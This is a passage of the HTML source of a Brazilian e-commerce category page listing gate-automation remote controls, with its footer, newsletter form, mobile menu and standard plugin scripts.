			<a href="https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/controles/" rel="tag">Controles</a>, <a href="https://www.3techdistribuidora.com.br/categoria-produto/ofertas/" rel="tag">Ofertas</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;60,00</bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 last  type-product post-9164 status-publish first instock product_cat-automatizadores-de-portoes product_cat-controles has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="12" data-id="9164">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.3techdistribuidora.com.br/produto/controle-remoto-zap-2b-preto/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" data-src="https://www.3techdistribuidora.com.br/wp-content/uploads/2022/12/catalog_produtos_161676-TX_ZAP_2_POP_PRETO-1000x1000-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://www.3techdistribuidora.com.br/wp-content/uploads/2022/12/catalog_produtos_161676-TX_ZAP_2_POP_PRETO-1000x1000-1-430x430.png 430w, https://www.3techdistribuidora.com.br/wp-content/uploads/2022/12/catalog_produtos_161676-TX_ZAP_2_POP_PRETO-1000x1000-1-150x150.png 150w, https://www.3techdistribuidora.com.br/wp-content/uploads/2022/12/catalog_produtos_161676-TX_ZAP_2_POP_PRETO-1000x1000-1-700x700.png 700w, https://www.3techdistribuidora.com.br/wp-content/uploads/2022/12/catalog_produtos_161676-TX_ZAP_2_POP_PRETO-1000x1000-1-300x300.png 300w, https://www.3techdistribuidora.com.br/wp-content/uploads/2022/12/catalog_produtos_161676-TX_ZAP_2_POP_PRETO-1000x1000-1-800x800.png 800w, https://www.3techdistribuidora.com.br/wp-content/uploads/2022/12/catalog_produtos_161676-TX_ZAP_2_POP_PRETO-1000x1000-1-768x768.png 768w, https://www.3techdistribuidora.com.br/wp-content/uploads/2022/12/catalog_produtos_161676-TX_ZAP_2_POP_PRETO-1000x1000-1-860x860.png 860w, https://www.3techdistribuidora.com.br/wp-content/uploads/2022/12/catalog_produtos_161676-TX_ZAP_2_POP_PRETO-1000x1000-1.png 1000w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.3techdistribuidora.com.br/produto/controle-remoto-zap-2b-preto/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9164"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.3techdistribuidora.com.br/wishlist/" data-key="decb475981" data-product-id="9164" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=9164" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9164" data-product_sku="" aria-label="Add &ldquo;CONTROLE REMOTO ZAP 2B PRETO&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://www.3techdistribuidora.com.br/produto/controle-remoto-zap-2b-preto/">CONTROLE REMOTO ZAP 2B PRETO</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/" rel="tag">Automatizadores de portões</a>, <a href="https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/controles/" rel="tag">Controles</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;50,00</bdi></span></span>

	
	
		</div>
</div>

							

			</div>
							<div class="wd-loop-footer products-footer">
					<nav class="woocommerce-pagination wd-pagination">
				<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/page/2/">&rarr;</a></li>
</ul>
			</nav>
			</div>

		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-8492-css" href="https://www.3techdistribuidora.com.br/wp-content/uploads/elementor/css/post-8492.css?ver=1736967029" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8492" class="elementor elementor-8492">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-9b7bdd1 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="9b7bdd1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1c0511a" data-id="1c0511a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1376011 text-center color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="1376011" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.8.0 - 30-10-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Condições especiais e qualidade garantida</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8c4af73" data-id="8c4af73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a2f3427 elementor-widget elementor-widget-wd_infobox" data-id="a2f3427" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme- cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img width="64" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-src="https://www.3techdistribuidora.com.br/wp-content/uploads/2022/10/caminhao.png" class="attachment-thumbnail size-thumbnail lazy" alt="" decoding="async" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								Entrega Rápida						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Entregamos para todo o <strong><span style="color: #1e9bc6;">Brasil.</span></strong></p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-194927b" data-id="194927b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f99184e elementor-widget elementor-widget-wd_infobox" data-id="f99184e" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme- cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img width="64" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-src="https://www.3techdistribuidora.com.br/wp-content/uploads/2022/10/cartao-de-credito.png" class="attachment-thumbnail size-thumbnail lazy" alt="" decoding="async" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								Compra Segura						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Parcele suas compras no <span style="color: #1e9bc6;"><strong>cartão</strong></span>.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-effcb90" data-id="effcb90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0bc83fd elementor-widget elementor-widget-wd_infobox" data-id="0bc83fd" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme- cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img width="64" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-src="https://www.3techdistribuidora.com.br/wp-content/uploads/2022/10/envio-rapido.png" class="attachment-thumbnail size-thumbnail lazy" alt="" decoding="async" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								Envio Rápido						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Produtos em <span style="color: #1e9bc6;"><strong>estoque</strong></span></p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f02041b" data-id="f02041b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9da0da5 elementor-widget elementor-widget-wd_infobox" data-id="9da0da5" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme- cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img width="64" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-src="https://www.3techdistribuidora.com.br/wp-content/uploads/2022/10/atendiment-vip.png" class="attachment-thumbnail size-thumbnail lazy" alt="" decoding="async" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								Atendimento VIP						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Profissionais <strong><span style="color: #1e9bc6;">qualificados</span></strong>.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-8764-css" href="https://www.3techdistribuidora.com.br/wp-content/uploads/elementor/css/post-8764.css?ver=1736967030" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8764" class="elementor elementor-8764">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-0dfe535 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="0dfe535" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ef0ac64" data-id="ef0ac64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-330ef9c elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="330ef9c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7aa9a17 color-scheme-dark" data-id="7aa9a17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-220dee3 elementor-widget elementor-widget-heading" data-id="220dee3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.8.0 - 30-10-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">ATENDIMENTO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d312684 elementor-widget elementor-widget-wd_list" data-id="d312684" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-ea26384">
					
					<span class="list-content">
						Formas de pagamento					</span>

					
						<a  href="https://www.3techdistribuidora.com.br/formas-de-pagamento/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-f5a4a79">
					
					<span class="list-content">
						Troca e devolução					</span>

					
						<a  href="https://www.3techdistribuidora.com.br/troca-e-devolucao/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-6124faf">
					
					<span class="list-content">
						Fale conosco					</span>

					
						<a  href="https://www.3techdistribuidora.com.br/contact-us/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-d261c68">
					
					<span class="list-content">
						Política de Privacidade					</span>

					
						<a  href="https://www.3techdistribuidora.com.br/politica-de-privacidade/" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6d828f2 color-scheme-dark" data-id="6d828f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-38fb5de elementor-widget elementor-widget-heading" data-id="38fb5de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">INSTITUCIONAL</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-221445c elementor-widget elementor-widget-wd_list" data-id="221445c" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-ea26384">
					
					<span class="list-content">
						A empresa					</span>

					
						<a  href="https://www.3techdistribuidora.com.br/about-us-3/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-f5a4a79">
					
					<span class="list-content">
						Localização					</span>

					
						<a  href="https://www.3techdistribuidora.com.br/contact-us/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-3c4ec41">
					
					<span class="list-content">
						Contato					</span>

					
						<a  href="https://www.3techdistribuidora.com.br/contact-us/" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5879913 color-scheme-dark" data-id="5879913" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-18805f9 elementor-widget elementor-widget-heading" data-id="18805f9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MINHA CONTA</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f1d9412 elementor-widget elementor-widget-wd_list" data-id="f1d9412" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-ea26384">
					
					<span class="list-content">
						Login					</span>

					
						<a  href="https://www.3techdistribuidora.com.br/minha-conta/?action=register" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-f5a4a79">
					
					<span class="list-content">
						Cadastre-se					</span>

					
						<a  href="https://www.3techdistribuidora.com.br/contact-us/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-3c4ec41">
					
					<span class="list-content">
						Pedidos					</span>

					
						<a  href="https://www.3techdistribuidora.com.br/minha-conta/orders/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-1f0fbbf">
					
					<span class="list-content">
						Lista de Desejos					</span>

					
						<a  href="https://www.3techdistribuidora.com.br/wishlist/" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d5bf1a8 color-scheme-dark" data-id="d5bf1a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-52f0434 elementor-widget elementor-widget-heading" data-id="52f0434" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Redes Sociais</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-30a02be elementor-widget elementor-widget-wd_social_buttons" data-id="30a02be" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-follow social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-4d0ee38 elementor-widget elementor-widget-heading" data-id="4d0ee38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Cadastre-se</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2ad9bd4 elementor-widget elementor-widget-wd_mailchimp" data-id="2ad9bd4" data-element_type="widget" data-widget_type="wd_mailchimp.default">
				<div class="elementor-widget-container">
						<link rel="stylesheet" id="wd-mc4wp-css" href="https://www.3techdistribuidora.com.br/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.0.2" type="text/css" media="all" /> 			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.11 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-594  text-center" method="post" data-id="594" data-name="Newsletter form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10">
  <p class="col-8">
    <input type="email" name="EMAIL" placeholder="Seu e-mail" required />
  </p>
  <p class="col-auto">
    <input type="submit" value=">"/>
  </p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1737560320" /><input type="hidden" name="_mc4wp_form_id" value="594" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
							</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a style="color: black" href="https://3tech.com.br"><strong>3 Tech © 2022 - Desenvolvido por: </strong></a> <i class="fa fa-copyright"></i>  <a style="color:  black" target="_BLANK" href="https://agenciavanelli.com.br"><strong>Agência Vanelli</strong></a>.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.3techdistribuidora.com.br/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-categorias-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9486 item-level-0" ><a href="https://www.3techdistribuidora.com.br/pagina-inicial/" class="woodmart-nav-link"><span class="nav-link-text">Página inicial</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-846 item-level-0 dropdown-with-height" ><a href="https://www.3techdistribuidora.com.br/categoria-produto/alarmes/" class="woodmart-nav-link"><span class="nav-link-text">Alarmes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844 item-level-0 dropdown-with-height" ><a href="https://www.3techdistribuidora.com.br/categoria-produto/cabos/" class="woodmart-nav-link"><span class="nav-link-text">Cabos</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-8806 item-level-0" ><a href="https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/" class="woodmart-nav-link"><span class="nav-link-text">Automatizadores de portões</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9487 item-level-0" ><a href="https://www.3techdistribuidora.com.br/carrinho/" class="woodmart-nav-link"><span class="nav-link-text">Carrinho</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.3techdistribuidora.com.br/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.3techdistribuidora.com.br/loja/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://www.3techdistribuidora.com.br/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://www.3techdistribuidora.com.br/carrinho/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://www.3techdistribuidora.com.br/minha-conta/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.15 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_mobile style-3  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div title = 'Entre em contato!' style="display:flex;justify-content:center;align-items:center; ">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">Entre em contato!</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
        <path fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
        <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
            <stop offset="0" stop-color="#20b038"/>
            <stop offset="1" stop-color="#60d66a"/>
        </linearGradient>
